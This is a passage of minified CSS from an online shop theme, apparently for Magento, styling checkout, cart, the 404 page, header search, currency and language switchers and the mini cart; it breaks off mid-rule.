.product-image-container{display:inline-block}.opc-estimated-wrapper .estimated-block .estimated-label,.opc-estimated-wrapper .estimated-block .estimated-price{font-size:18px;font-weight:600}#checkout .title-number{background:#f2f2f2;height:30px;margin:10px 0 0 -38px}.checkout-container .modal-custom .action-close{right:35px}.opc-block-shipping-information{padding:0 30px}.data-table tbody.odd tr{background:#f8f7f5!important}.data-table tbody.even tr{background:#f6f6f6!important}.data-table tbody.odd tr td,.data-table tbody.even tr td{border-bottom:0}.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #eee}.data-table tbody td .option-label{font-weight:700;font-style:italic}.data-table tbody td .option-value{padding-left:10px}.info-table th{font-weight:700;padding:2px 15px 2px 0}.info-table td{padding:2px 0}tr.summary-total{cursor:pointer}tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif)0 5px no-repeat;cursor:pointer}tr.show-details .summary-collapse{background-position:0 -52px}tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}tr.summary-details-first td{border-top:1px solid #d2d8db}tr.summary-details-excluded{font-style:italic}#co-payment-form{max-width:100%!important;display:block;overflow:hidden}#co-payment-form .label{white-space:normal}.cart-tax-info{display:block}.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif)100% 5px no-repeat;cursor:pointer}.cart-tax-info .price,.cart-tax-total .price{font-weight:400!important}.cart-tax-total-expanded{background-position:100% -52px}.std .subtitle{padding:0}.std ol.ol{list-style:decimal outside;padding-left:1.5em}.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px}.std dl dt{font-weight:700}.std dl dd{margin:0 0 10px}.std ul,.std ol,.std dl,.std p,.std address,.std blockquote{margin:0 0 1em;padding:0}.std ul{list-style:disc outside;padding-left:1.5em}.std ol{list-style:decimal outside;padding-left:1.5em}.std ul ul{list-style:circle}.std ul ul,.std ol ol,.std ul ol,.std ol ul{margin:.5em 0}.std dt{font-weight:700}.std dd{padding:0 0 0 1.5em}.std blockquote{font-style:italic;padding:0 0 0 1.5em}.std address{font-style:normal}.std b,.std strong{font-weight:700}.std em{font-style:italic}.link-cart{color:#d22753;font-weight:700}.link-wishlist{color:#d22753;font-weight:400}.link-reorder{color:#ea5648!important}.link-compare{font-weight:700}.link-print{font-weight:700;color:#d22753}.link-rss{background:url(../images/i_rss.gif)0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap}.btn-previous{display:block;width:11px;height:11px;line-height:0;background:url(../images/btn_previous.gif)no-repeat;text-indent:-999em;overflow:hidden}.btn-edit{display:block;padding:9px;font-size:12px;line-height:0}.cards-list dt{margin:5px 0 0}.cards-list .offset{padding:2px 0 2px 20px}.separator{margin:0 3px}.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;text-indent:-999em;overflow:hidden}.product.info tr{border:1px solid #cfcfcf;border-left:none;color:#000}.product.info th{color:#000;display:block;border-left:1px solid #cfcfcf;padding:10px 50px 10px 20px}.product.info td{color:#000;border-left:1px solid #cfcfcf;padding:10px 20px}.product.info td p{margin-bottom:0}.product.info table{width:100%!important}table#product-attribute-specs-table{border-left:1px solid #cfcfcf}table#product-attribute-specs-table tr:nth-child(even){background:#fafafa}.am-fileline{margin-bottom:1em}.am-attachments .am-fileline img.am-fileicon{background:#000;width:30px;height:30px;border-radius:30px;border-radius:30px;padding:5px;box-sizing:content-box}.am-attachments .am-fileline .am-filelink{color:#000;font-weight:700;line-height:40px;padding-left:10px}.am-attachments .am-fileline .am-filelink:hover{text-decoration:underline}.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}.global-site-notice .notice-inner{width:860px;margin:0 auto;padding:12px 0 12px 80px;background:url(../images/i_notice.gif)20px 25px no-repeat;text-align:left}.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}.global-site-notice .notice-inner .actions{padding-top:10px}.notice-cookie{margin:0!important;bottom:0;left:0;margin:0!important;opacity:.95;-ms-filter:"alpha(opacity=95)"}.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}.demo-notice .notice-inner{width:auto;padding:0;background:0 0;text-align:center}.demo-notice .notice-inner p{padding:0;border:0}.cms-not-found .pagecrumbs-title{display:none;opacity:0;visibility:hidden}.cms-noroute-index .main-container .page-title{text-align:center}.cms-noroute-index .main-container .page-title span{color:#fff}.cms-not-found .main-container,.cms-noroute-index .main-container{padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto;width:auto;max-width:1280px;box-sizing:border-box;max-width:1500px}.cms-not-found .main-container .container,.cms-noroute-index .main-container .container{background:url(../images/alothemes/bg-404.jpg)no-repeat 50%;background-size:cover}.page-404{text-align:center;padding-bottom:150px}.page-404 .title-page h3{font-size:220px;font-weight:700;color:#fff;text-align:center}.page-404 .found{font-size:36px;color:#fff;font-weight:700;text-transform:uppercase}.page-404 .text-scribe{color:#fff;font-size:20px;font-weight:400}.page-404 .text-scribe:first-letter{text-transform:uppercase}.page-404 .text-scribe,.page-404 .back-home{display:inline-block;padding:0 18px;margin-bottom:67px}.page-404 .back-home a{display:block;line-height:37px;border:1px solid #fff;color:#fff;padding:0 20px;text-transform:uppercase;font-size:12px;font-weight:400}.page-404 .back-home a:hover{background-color:#f4c341;border-color:#f4c341}.page-404 .search-404 .form-search{position:relative;width:35%;margin:0 auto;display:block}.page-404 .search-404 .form-search label{display:none}.page-404 .search-404 .form-search button{position:absolute;right:0;top:0;background-color:#f4c341;border-color:#f4c341}.page-404 .search-404 .form-search button span{font-size:12px;font-weight:400;line-height:39px;color:#fff;background-color:#f4c341;padding:0 32px}.page-404 .search-404 .form-search button span span{padding:0}.page-404 .search-404 .form-search input{width:100%;height:40px;line-height:38px;border-color:transparent;font-size:14px;color:#818181;font-weight:400;padding:0 115px 0 10px}.slide-portfolio{margin-top:50px}.portfolio-detail-content{padding:50px 0}.portfolio-right ul{padding-left:0}.portfolio-right ul,.portfolio-right li{list-style:none}.portfolio-left .title{font-size:18px;color:#2a2a2a;text-transform:uppercase;font-weight:400;line-height:25px;padding-bottom:18px}.portfolio-left .portfolio-subcribe{font-size:13px;color:#5b5b5b;font-weight:400;line-height:25px}.portfolio-right .box-info>ul>li>span{font-size:13px;text-transform:uppercase;line-height:20px;padding:7px 0;display:inline-block}.portfolio-right .box-info>ul>li{border-bottom:1px solid #e6e6e6}.portfolio-right .box-info>ul>li:first-child{border-top:1px solid #e6e6e6}.portfolio-right .box-info .sub-title{font-weight:400;color:#343434}.portfolio-right .box-info .sub-info{font-weight:400;color:#8d8d8d;padding-left:5px}.portfolio-right .box-info>ul>li>.link-list{display:inline-block;padding-left:5px}.portfolio-right .box-info>ul>li>.link-list .link-icon{display:inline-block;margin:0}.portfolio-right .box-info>ul>li>.link-list .link-icon a{display:block;font-size:14px;color:#b3b3b3;padding:0 10px}.portfolio-right .box-info>ul>li>.link-list .link-icon a:hover{color:#f4c341}.slide-portfolio .bx-wrapper .bx-controls-direction a{width:39px;height:39px;border:0;border-radius:50%;background-color:#9e9ea0;color:#fff;line-height:39px;top:calc(50% - 20px)}.slide-portfolio .bx-wrapper .bx-controls-direction a.bx-next{right:20px}.slide-portfolio .bx-wrapper .bx-controls-direction a.bx-prev{left:20px}.slide-portfolio .bx-wrapper .bx-controls-direction a:hover{background-color:#f4c341}.portfolio.magicproduct{margin-top:20px}.portfolio.magicproduct .block-title-tabs{margin-top:0}.portfolio ul.magictabs{margin-bottom:50px}.portfolio .nav-tabs>li.active>a,.portfolio .nav-tabs>li.active>a:hover,.portfolio .nav-tabs>li.active>a:focus{border-color:#171717}.portfolio .magictabs .item .title{border-radius:0;margin:0}.portfolio .magictabs .item{margin-bottom:0;float:none}.portfolio .nav-tabs{border-bottom:0}.portfolio .postfolio-item:nth-child(3n+1){clear:left}.portfolio .portfolio-hover{position:relative;text-align:center}.portfolio .portfolio-hover img{width:100%}.portfolio .portfolio-hover>a{display:block}.portfolio .portfolio-hover>a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.8);display:none}.portfolio .portfolio-hover .portfolio-action{position:absolute;display:inline-block;top:calc(50% - 20px);left:calc(50% - 56px)}.portfolio .portfolio-hover .portfolio-action a{display:block;width:40px;height:40px;margin:0 8px;background-color:#2a2a2a;color:#fff;text-align:center;line-height:39px;display:none;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.portfolio .portfolio-hover:hover a:before,.portfolio .portfolio-hover:hover .portfolio-action a{display:block}.portfolio-text{text-align:center;padding-top:17px;padding-bottom:55px}.portfolio-text p{font-size:13px;font-weight:400;color:#9a9a9a;margin:0;line-height:20px;padding-bottom:7px}.portfolio-text .time{font-size:15px;font-weight:400;color:#2a2a2a;text-transform:uppercase;line-height:25px}.page-header{margin:0;padding:0;border-bottom:0}.header-container-fixed{animation-duration:.45s;animation-fill-mode:both;animation-name:fadeInDown;position:fixed;width:100%;z-index:10000;top:0}.header-sticker.header-container-fixed .header-main{}.header-sticker.header-container-fixed{background-color:#fff}.header-sticker.header-container-fixed .nav-sections-item-content>.navigation{display:none}.header-container-fixed .magicmenu .nav-desktop .level0:hover .level-top-mega,.header-container-fixed .magicmenu .nav-desktop .level0.dropdown:hover>.level0{top:50px!important;top:auto!important}.catalog-product-view .header-container-fixed{z-index:8}.header-container-fixed .mini-maincart .mini-contentCart,.header-container-fixed .header .top-form-language .lang-switcher:hover .dropdown-switcher,.header-container-fixed .header .currency_top .currency-switcher:hover .dropdown-switcher,.header-container-fixed .header .header-setting .settting-switcher:hover .dropdown-switcher,.header-container-fixed .header .header-search .search-switcher:hover .dropdown-switcher{top:56px}.header-container-fixed .magicmenu .nav-desktop .level0.ext .level-top:before{bottom:16px}.header-top{border-width:0 0 1px;border-style:solid;background:#f4f4f4!important;color:#6d6b6b;font-size:16px;text-transform:uppercase}.header-main{padding-top:60px;padding-top:5px;margin-bottom:5px}.header .logo{margin:0;padding:0;text-decoration:none!important;outline:0;display:block;float:none;z-index:1;max-width:none!important;max-height:none!important;text-align:center}.header .logo img{}.header .logo .logo1{padding:0 0 30px;display:block}.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}.header h1.logo{padding:0}.header-search .icon-search{font-size:12px;color:#ababab;font-weight:400;text-transform:uppercase;line-height:normal;padding:14px 0 10px}.header-search .icon-search:hover{color:#ababab}.header-search:hover .icon-search,.header-search:hover .icon-search i{color:#333;font-weight:400}.header-search .icon-search:after{content:"";width:1px;height:10px;background-color:#575757;margin-left:8px;display:inline-block}.header-search .icon-search i{transform:rotate(75deg);color:#959595}.header-search .block-search .nested{display:none}.header .quick-access{margin:0 15px 0 0;padding:0;width:340px}.header .welcome-msg{padding:15px 0;margin:0;display:block;font-size:12px;text-transform:uppercase}.amsearch-close{right:60px}.amsearch-item-container.recent_searches .amsearch-item:hover{border-color:#f4c33e!important}.amsearch-related-terms>.amsearch-item{background:0 0;font:12px/1.55 Roboto,Arial,Helvetica,sans-serif;border:1px solid #e2e4ee;border-radius:25px;color:#757575}.amsearch-related-terms>.amsearch-item:hover{border:1px solid #f4c33e;color:#000;background:0 0}.header .form-search{display:block;border-color:#00970a}.block-search{min-width:320px}.block-search .block.block-content{margin:0}.header .form-search label,.block-search .block .block-title{text-align:left;text-transform:uppercase;padding:10px 0 0;margin:0;font-weight:500;display:none}.block-search .block .block-title strong{font-weight:500;font-size:13px}.amsearch-form-container .control{min-height:52px}.form-search .search{padding:0;vertical-align:middle}.amsearch-form-container .input-text:focus{box-shadow:none}.amsearch-item-container.popular_searches .amsearch-item:hover{background:#fdf3d9}.search button.amsearch-loupe{display:block!important;left:auto;right:0;color:#f4c33e!important;background:#000;height:22px;padding:15px 30px 15px 15px;border-top-right-radius:26px;border-bottom-right-radius:26px;z-index:3;margin:0;box-sizing:content-box;line-height:20px}.search button.amsearch-loupe:before{font-family:fontawesome;content:"\f002";font-size:20px;line-height:20px}.search button.amsearch-loupe:hover{color:#000!important;background:#f4c33e!important;-webkit-filter:none;filter:none}.inner-breadcrumbs{margin-bottom:20px;line-height:60px;border-bottom:1px solid #cdcdcd}.header-search{padding-right:5px}.main-search,.main-right{margin-top:35px}.header-container-fixed .main-search,.header-container-fixed .main-right{margin-top:0}.header-sticker.header-container-fixed .header-main{padding-top:10px;padding-bottom:10px;margin-bottom:0}.header-container-fixed .logo img{height:70px!important}.header-container-fixed form#search_mini_form{margin-top:10px}.pagecrumbs-title{margin:0;font-size:48px;font-weight:400;background:url(../images/top-bar-bg.jpg)no-repeat 100% 100% #121110;padding:30px;border-radius:15px;position:relative}.blog-page .breadcrumbs{max-width:1200px;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;padding-top:15px;padding-bottom:15px}.blog-page .breadcrumbs .pagecrumbs-title{display:none}.post-image img{max-width:100%}.header-search .form-search{position:relative;width:80%}.header-search .form-search input,input#newsletter{width:100%;height:52px;line-height:52px;padding:8px 25px;outline:0;border-radius:26px;color:#000;border:1px solid #c7ad65!important}.header-search .form-search input{border:1px solid #d1d1d1!important}input::-webkit-input-placeholder,input::-moz-placeholder,input:-ms-input-placeholder,input:-moz-placeholder{color:#000!important}input#newsletter{width:100%}.header-search .form-search input:active,input#newsletter:active{border:1px solid #fcda1c!important}.header-search .form-search input:focus,input#newsletter:focus{border:1px solid #444545!important}.header-search .form-search .button{opacity:1;cursor:pointer;border:0;display:block;height:52px;line-height:52px;padding:0 10px;background:#000!important;border-top-right-radius:26px;border-bottom-right-radius:26px;width:50px;position:absolute;top:0;right:0;z-index:2}.header-search .form-search .button i.fa-search{color:#f4c341}#search_mini_form .button.btn-close{display:none}button.action.search.button:hover i.fa-search{color:#fff!important}button.action.subscribe{opacity:1;cursor:pointer;width:100%;height:52px;line-height:52px;padding:0 45px;background:#000;color:#fff;border:1px solid #c7ad65!important;width:auto;height:54px;background:#000!important;font-weight:800}button.action.subscribe span{font-size:14px}.header-search .form-search label{display:none}.header .form-search .dd-container{position:absolute;right:40px;width:130px!important;border-left:1px solid #d9dadc}.header .form-search .dd-options{height:250px;box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 10px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.15);border:0}.header .form-search .dd-container .dd-select{background:0 0!important;border-right:1px solid #ddd;background-color:initial!important;margin-bottom:0}.header .form-search .dd-option-text{font-size:12px;margin:0;font-weight:500;cursor:pointer}.header .form-search .dd-options .dd-option{border:0;color:#666;padding:5px 0 5px 18px;text-align:left}.dd-container .dd-selected{padding:13px 17px;margin:0}.dd-pointer-down,.dd-pointer-up{border-color:transparent transparent #c2c2c2!important}.dd-pointer{right:14px!important;margin-top:-6px!important}.dd-container .dd-selected .dd-selected-text{margin:0;text-transform:uppercase;color:#2a2a2a;font-weight:400}.header .form-search .dd-options .dd-option:before{color:#bbb;content:"";font:13px FontAwesome;margin-right:10px;text-align:left;width:32px}.header .form-search .dd-options .dd-option:hover{color:#ffa800}.header .form-search .search-autocomplete{margin:0}.header .form-search .search-autocomplete ul{border:1px solid #5c7989;display:none}.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;padding:2px 8px 1px;cursor:pointer}.header .form-search .search-autocomplete li .amount{right:2px;top:2px;font-weight:700}.header .form-search .search-autocomplete li.odd{background-color:#fffefb}.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd}.header .form-language{clear:both;padding:10px 0;text-align:left;float:left}.header .form-language label{font-weight:700;padding-right:5px;color:#a7c6dd;vertical-align:middle;float:left;margin:0}.header .form-language select{padding:0}.header .form-language select.flags option{background:no-repeat 4px;padding-left:25px}.header .header-setting .settting-switcher{position:relative}.settting-switcher,.top-links,.header .top-left{float:left}.header .top-right{float:right}.header-top-link .links li{display:inline-block;vertical-align:middle;margin:0}.header-top-link .links .links{margin:0}.header-top-link .links li a{font-size:10px;color:#333;text-transform:uppercase;padding:0 5px 0 3px;line-height:20px;font-weight:400;display:inline-block}.header-top-link .links li a:hover{color:#000;font-weight:400}.header-top-link .links li:after{content:"";display:inline-block;width:1px;height:10px;background-color:#575757;vertical-align:middle}.header-top-link .links li:last-child:after{display:none}.header-top-link li:first-child a{padding-left:0}.header-top-link li:last-child a{padding-right:0}.header .header-setting .icon-setting{cursor:pointer}.tool-header .icon{display:block;text-align:center;color:grey;font-size:13px;position:relative;padding-left:11px;line-height:40px}.tool-header .icon:hover,.minicart-wrapper .action.showcart .text:hover{color:#fff}.tool-header .icon:after{content:"";display:inline-block;width:1px;height:10px;background-color:#575757;margin-left:15px}.header .top-form-language .dropdown-toggle .dropdown-icon,.header .top-form-language .dropdown-toggle .value,.header .top-form-language .dropdown-toggle .caret,.header .currency_top .dropdown-toggle .dropdown-icon,.header .currency_top .dropdown-toggle .value,.header .currency_top .dropdown-toggle .caret{display:inline-block;cursor:pointer}.header .top-form-language .dropdown-toggle .dropdown-icon{background:no-repeat 0 3px;font-size:100%}.header .top-form-language .dropdown-toggle .value,.header .currency_top .dropdown-toggle .label,.header .currency_top .dropdown-toggle .value{font-size:13px;color:#fff;padding-right:15px;padding-left:2px}.header .currency_top .dropdown-toggle .label{display:none}.currency_top .currency span,.top-form-language .language .switcher-trigger strong>span{color:#ababab}.header .currency_top .dropdown-switcher,.header .top-form-language .dropdown-switcher,.header .header-setting .dropdown-switcher{-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;opacity:0;transition:all .3s ease-in-out 0s;transform:scale(0)rotate(0);-moz-transform:scale(0)rotate(0);-webkit-transform:scale(0)rotate(0);-o-transform:scale(0)rotate(0);background-color:#fff;padding:15px 20px 20px;right:0;position:absolute;top:100%;min-width:150px;z-index:35;visibility:hidden}.header .top-form-language .lang-switcher:hover .dropdown-switcher,.header .currency_top .currency-switcher:hover .dropdown-switcher,.header .header-setting .settting-switcher:hover .dropdown-switcher{opacity:1;visibility:visible;transform:scale(1)rotate(0);-moz-transform:scale(1)rotate(0);-webkit-transform:scale(1)rotate(0);-o-transform:scale(1)rotate(0)}.top-form-language .language .dropdown span,.page-header .top-form-language .switcher .options ul.dropdown a{background:no-repeat 0;padding:0 0 0 25px;line-height:normal;text-transform:uppercase}.page-header .top-form-language .switcher .options ul.dropdown a{margin-bottom:5px;margin-top:5px}.page-header .top-form-language .switcher .options ul.dropdown{padding:5px 10px}.header .top-form-language .current .label,.header .top-form-language li:hover .label{border-bottom:2px solid #d22753}.header .top-form-language .dropdown-switcher li a,.header .currency_top .dropdown-switcher li a{font-size:13px;font-weight:400;color:#666;text-decoration:none;display:block}.header .top-form-language .dropdown-switcher li .dropdown-icon{background:no-repeat 0 3px;font-size:100%;padding:0}.dropdown.options.switcher-options{position:static}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{color:#ababab;content:"";display:inline-block;font:13px/22px FontAwesome;margin:0;overflow:hidden;text-align:center;vertical-align:top}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{content:""}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{background:#fff repeat;border:0 solid #ccc;-moz-box-shadow:0 2px 10px rgba(0,0,0,9%);box-shadow:0 2px 10px rgba(0,0,0,9%);display:none;margin:9px 0 0;padding:0 0 9px;position:absolute;top:auto;z-index:100;border-color:#ccc}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{padding:5px 8px 0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom:solid;content:"";display:block;height:0;position:absolute;width:0;border-bottom-style:solid;content:"";display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #bbb;border-image:none;border-style:solid;border-width:7px;z-index:98;left:9px;top:-14px}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #fff;border-image:none;border-style:solid;border-width:6px;z-index:99;left:10px;top:-12px}.currency_top,.top-form-language{font-weight:400;padding:9px 0;float:left}.currency_top{padding-left:13px}.top-form-language:after{background-color:#575757;content:"";display:inline-block;height:10px;width:1px}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background-color:initial}.text-setting,.top-links li a,.top-links .or{padding:15px 0;font-size:12px;text-transform:uppercase;display:block}.top-links{padding-left:18px;margin:0}.top-links .or{padding:15px 10px}.header .header-top .label-title:after,.text-setting:after{color:#aaa;content:"";font:13px FontAwesome;margin-left:10px;text-align:left}.header .header-top .label-title:hover,.text-setting:hover,.text-setting:hover:after,.header .header-top .label-title:hover:after,.icon-search:hover,.header .header-top-link li:hover,.header .currency_top li:hover{color:#ff3535}.header .links{margin:0;padding:0}.currency_top li.current{padding:0;display:block;position:relative;font-size:13px;line-height:25px}.header .links li.last{padding-right:0}.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}.header-container .top-container a{font-size:11px;color:#ebbc58}.minict_wrapper{border-radius:3px;background:#f3f3f3!important;border:1px solid #ededed;width:130px}.minict_wrapper input{color:#666}.minict_wrapper.bubble:after{border:0;box-shadow:none}.form-language label{display:none}.top-fbcw,.content-cart,.top-wishlist,.header-box .account,.switchbtw{display:inline-block;vertical-align:top;float:right}.content-cart{padding-left:20px}.switchbtw{padding:10px 0 15px;color:#000}a#switchBTW{width:70px;display:block;text-align:right}a#switchBTW span:first-child{border:1px solid #d1d1d1;border-radius:20px;margin-right:0;height:25px;width:40px;font-size:14px;float:right;text-align:center;display:block;position:relative}body.inclbtw a#switchBTW span:first-child{border:1px solid #333}a#switchBTW span:first-child:before{display:block;content:" ";background:#000;border-radius:100%;width:18px;height:18px;position:absolute;left:2px;top:2px}body.inclbtw a#switchBTW span:first-child:before{background:#eeaa24;right:2px;left:auto}body.inclbtw a#switchBTW:hover span:first-child{border:1px solid #d1d1d1}a#switchBTW:hover span:first-child{border:1px solid #f4c33e}#switchBTWText{color:#000;display:block;float:none;clear:both}.icon-search .fa{text-align:center;vertical-align:middle;padding:0 5px 0 0;color:#aaa}.cms-index-index .alo-breadcrumbs{display:none}.miniCartWrap .icons{font-size:25px;padding:10px;display:block}.miniCartWrap .mini-contentCart .icons{font-size:14px}.minicart-wrapper{margin:0!important;margin:0!important;position:relative;text-align:center}.minicart-wrapper .action.showcart .amount .price{color:#444}.minicart-wrapper .cart-icon.icons span.text{font-size:12px;font-weight:400;margin:0;overflow:visible;position:static;text-transform:uppercase;width:auto}.minicart-wrapper .icons{margin-right:15px;display:block;position:relative;margin-right:0}.minicart-wrapper .icons .icon{color:#656565;font-size:16px}.minicart-wrapper .action.showcart .counter.qty{position:absolute;right:-15px;top:-8px;padding:0;margin:0;height:20px;line-height:18px;border:1px solid #fff;width:20px;color:#fff;background-color:#f4c341}.minicart-wrapper .block-minicart{display:none;z-index:1;position:absolute;top:100%;padding:30px 25px 20px;width:350px;background-color:#fff;border-color:#f4c341}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom:solid;content:"";display:none;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #ddd;border-image:none;border-style:solid;border-width:7px;z-index:98;left:auto;right:25px;top:-14px}.minicart-wrapper .block-minicart:before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #fff;border-image:none;border-style:solid;border-width:6px;z-index:99;left:auto;right:26px;top:-12px}.block-minicart .subtitle.empty{font-weight:400;text-transform:inherit}.block-minicart .subtitle.empty span{font-size:12px}.minicart-wrapper .block-minicart .block-title{display:none}.block-minicart .items-total,.block-minicart .subtotal{margin:0;display:inline-block;float:none}.subtotal .amount.price-container{display:inline-block}.block-minicart .subtotal .label{color:#000;font-weight:400;padding:0}.block-minicart .block-content>.actions{padding:0}.block-minicart .block-content>.actions .secondary .viewcart{text-transform:uppercase;display:block;text-align:center;float:none;color:#000}.block-minicart .block-content>.actions>.primary{margin:0 0 15px}.block-minicart .block-content>.actions>.primary .action.primary{color:#fff;display:block;font-size:13px;margin-bottom:15px;padding:0 20px;text-transform:uppercase;width:100%;border:none}.minicart-items-wrapper{margin:0;padding:15px 0;border:0;overflow-x:auto;height:auto!important}.minicart-items-wrapper .product-item-photo{display:block;overflow:hidden;position:relative}.minicart-items .product-item-details{text-align:left;padding-left:95px}.minicart-items .product-item-name{margin:0 0 5px;font-size:100%;line-height:20px;overflow:hidden;text-overflow:ellipsis;white-space:normal}.minicart-items .product-item-name a{font-size:14px;font-weight:400}.minicart-items .product .toggle:after{content:"";font:15px/16px FontAwesome;color:inherit;display:inline-block;padding-left:5px;overflow:hidden;text-align:center;vertical-align:middle}.minicart-items .product.active>.toggle:after{content:""}.label{color:#666;font-size:13px;margin:0;padding:10px 0;text-align:left}.minicart-items .action.edit:before,.minicart-items .action.delete:before,.cart.table-wrapper .actions-toolbar>.action-delete:before,.cart.table-wrapper .actions-toolbar>.action-edit:before{opacity:.3;color:#1a1a1a;content:"\f040";display:inline-block;font:15px/15px FontAwesome;overflow:hidden;text-align:center;vertical-align:middle;margin:0 10px}.minicart-items .action.edit:hover:before,.minicart-items .action.delete:hover:before,.cart.table-wrapper .actions-toolbar>.action-delete:hover:before,.cart.table-wrapper .actions-toolbar>.action-edit:hover:before{opacity:1}.minicart-items .action.delete:before,.cart.table-wrapper .actions-toolbar>.action-delete:before{content:"\f00d";font-size:18px;line-height:18px}.minicart-wrapper .product .actions>.primary,.cart.table-wrapper .actions-toolbar>.action-edit{margin-right:10px}.cart.table-wrapper .actions-toolbar>.action-towishlist{margin-right:10px;vertical-align:middle}.minicart-items .action.edit>span,.minicart-items .action.delete>span,.cart.table-wrapper .actions-toolbar>.action-delete>span,.cart.table-wrapper .actions-toolbar>.action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close{border:0;box-shadow:none;box-sizing:content-box;display:inline-block;font-weight:400;height:20px;line-height:inherit;margin:0;padding:0;position:absolute;right:0;text-decoration:none;text-shadow:none;top:0;width:20px;color:#000;opacity:.2}.minicart-wrapper .action.close:before{color:inherit;content:"\f00d";display:inline-block;font:15px/20px FontAwesome;margin:0;overflow:hidden;text-align:center;vertical-align:top}.minicart-wrapper .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-wrapper .action.close:hover{opacity:1;background-color:initial}.minicart-items .product-item{margin:0}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background:repeat;border:0;box-shadow:none;box-sizing:content-box;display:inline-block;font-weight:400;line-height:inherit;margin:0;padding:0;position:absolute;right:0;text-decoration:none;text-shadow:none;top:0}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{opacity:.3;color:#1a1a1a;content:"\f00d";display:inline-block;font:15px/15px FontAwesome;margin:0;overflow:hidden;text-align:center;vertical-align:top}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{opacity:1}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.checkout-success{margin-top:10px;padding:30px 20px 30px 60px;font-size:18px;margin:0 0 10px;margin-top:0;padding:10px 20px;display:block;line-height:1.2em;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.checkout-success *{font-size:16px}.checkout-success h2:first-child{font-weight:900;font-size:24px;margin:15px 0 30px}.checkout-success ol{list-style:decimal;margin-left:30px}.checkout-onepage-success .column.main{padding-bottom:60px}.checkout-onepage-success .column.main a{text-decoration:underline}.modal-popup .action-close{padding:10px}.modals-wrapper .modal-popup .modal-footer{margin-top:10px;text-align:left}.modals-wrapper .modal-popup .modal-inner-wrap{width:95%}.modals-wrapper .modal-popup .modal-header{background:#fff!important;height:20px!important}.header .currency_top .dropdown-switcher,.header .top-form-language .dropdown-switcher,.header .header-setting .dropdown-switcher,.minicart-wrapper .block-minicart{box-shadow:0 0 5px rgba(0,0,0,.15);-moz-box-shadow:0 0 5px rgba(0,0,0,.15);-webkit-box-shadow:0 0 5px rgba(0,0,0,.15);-o-box-shadow:0 0 5px rgba(0,0,0,.15);-ms-box-shadow:0 0 5px rgba(0,0,0,.15)}.nav-sections .magicmenu .nav-desktop .level0 a.level-top{text-transform:uppercase;background:#000;padding:15px;border-left:2px solid #f0b331;background:#000;border-color:#262626;height:30px;box-sizing:content-box;color:#fff;font-weight:900;font-size:16px;line-height:30px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top span{font-size:14px}.nav-sections .magicmenu .nav-desktop .level0 a.level-top:hover,header li.level0.active:first-child 